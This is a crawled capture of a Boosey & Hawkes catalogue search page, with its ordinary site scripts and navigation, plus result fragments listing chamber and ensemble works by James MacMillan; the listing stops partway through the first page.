

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=2799&DL_ClassificationGroupIDs=14072
body_size: 6997
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2799&DL_ClassificationGroupIDs=14072";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1767694715096
body_size: -433
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: James MacMillan&rsquo; <span>returned 41 results</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1767694715097
body_size: 1429
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=1&amp;_=1767694715097&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=2&amp;_=1767694715097&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=2&amp;_=1767694715097&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            ...as others see us...
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-as-others-see-us/1116" title="" >Information</a></li><li><a href="/audiovisual/sample_results.cshtml?musicid=1116" title="" >Audio Visual</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117387" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/James-MacMillan-as-others-see-us/1116" title="" >For Sale</a></li><li><a href="/cr/perusals/score?id=10474" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Adam&#39;s Rib
                                                    </div>
                                <div class="list-item__subtitle">brass ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Adam-s-Rib/5403" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117385" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/James-MacMillan-Adam-s-Rib/5403" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            A Birthday Duet
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-A-Birthday-Duet/105055" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-A-Birthday-Duet/105055" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Chant for John
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Chant-for-John/52502" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Chant-for-John/52502" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Cumnock Fair
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more); string orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Cumnock-Fair/1483" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117533" title="" target="Zinfonia">Rental</a></li><li><a href="/cr/perusals/score?id=1302" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            A Deep but Dazzling Darkness
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more); violin and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-A-Deep-but-Dazzling-Darkness/15136" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117546" title="" target="Zinfonia">Rental</a></li><li><a href="/cr/perusals/score?id=1250" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Domus infelix est
                                                    </div>
                                <div class="list-item__subtitle">chorus a cappella (i.e., without instrumental accompaniment); mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Domus-infelix-est/101365" title="" >Information</a></li><li><a href="/audiovisual/sample_results.cshtml?musicid=101365" title="" >Audio Visual</a></li><li><a href="/purchase-music/James-MacMillan-Domus-infelix-est/101365" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Etwas zurückhaltend
                                                    </div>
                                <div class="list-item__subtitle">string quartet</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Etwas-zuruckhaltend/54180" title="" >Information</a></li><li><a href="/audiovisual/sample_results.cshtml?musicid=54180" title="" >Audio Visual</a></li><li><a href="/purchase-music/James-MacMillan-Etwas-zuruckhaltend/54180" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            The Exorcism of Rio Sumpúl
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
